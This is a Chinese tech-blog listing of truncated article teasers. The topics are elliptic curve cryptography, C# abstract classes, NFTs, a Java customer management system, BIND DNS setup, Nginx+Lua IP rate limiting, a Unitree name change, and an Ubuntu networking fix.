现代密码学 | 椭圆曲线密码学—附py代码
Elliptic Curve Cryptography 椭圆曲线密码学(ECC)是一种基于有限域上椭圆曲线数学特性的公钥加密技术。其核心原理涉及椭圆曲线的代数性质、离散对数问题以及有限域上的运算。 椭圆曲线密码学是多种数字签名算法的基础,例如椭圆曲线数字签…...

C# 类和继承(抽象类)
抽象类 抽象类是指设计为被继承的类。抽象类只能被用作其他类的基类。 不能创建抽象类的实例。抽象类使用abstract修饰符声明。 抽象类可以包含抽象成员或普通的非抽象成员。抽象类的成员可以是抽象成员和普通带 实现的成员的任意组合。抽象类自己可以派生自另一个抽象类。例…...

NFT模式:数字资产确权与链游经济系统构建
NFT模式:数字资产确权与链游经济系统构建 ——从技术架构到可持续生态的范式革命 一、确权技术革新:构建可信数字资产基石 1. 区块链底层架构的进化 跨链互操作协议:基于LayerZero协议实现以太坊、Solana等公链资产互通,通过零知…...

基于Java+MySQL实现(GUI)客户管理系统
客户资料管理系统的设计与实现 第一章 需求分析 1.1 需求总体介绍 本项目为了方便维护客户信息为了方便维护客户信息,对客户进行统一管理,可以把所有客户信息录入系统,进行维护和统计功能。可通过文件的方式保存相关录入数据,对…...

搭建DNS域名解析服务器(正向解析资源文件)
正向解析资源文件 1)准备工作 服务端及客户端都关闭安全软件 [rootlocalhost ~]# systemctl stop firewalld [rootlocalhost ~]# setenforce 0 2)服务端安装软件:bind 1.配置yum源 [rootlocalhost ~]# cat /etc/yum.repos.d/base.repo [Base…...

【Nginx】使用 Nginx+Lua 实现基于 IP 的访问频率限制
使用 NginxLua 实现基于 IP 的访问频率限制 在高并发场景下,限制某个 IP 的访问频率是非常重要的,可以有效防止恶意攻击或错误配置导致的服务宕机。以下是一个详细的实现方案,使用 Nginx 和 Lua 脚本结合 Redis 来实现基于 IP 的访问频率限制…...

宇树科技,改名了!
提到国内具身智能和机器人领域的代表企业,那宇树科技(Unitree)必须名列其榜。 最近,宇树科技的一项新变动消息在业界引发了不少关注和讨论,即: 宇树向其合作伙伴发布了一封公司名称变更函称,因…...

ubuntu22.04有线网络无法连接,图标也没了
今天突然无法有线网络无法连接任何设备,并且图标都没了 错误案例 往上一顿搜索,试了很多博客都不行,比如 Ubuntu22.04右上角网络图标消失 最后解决的办法 下载网卡驱动,重新安装 操作步骤 查看自己网卡的型号 lspci | gre…...
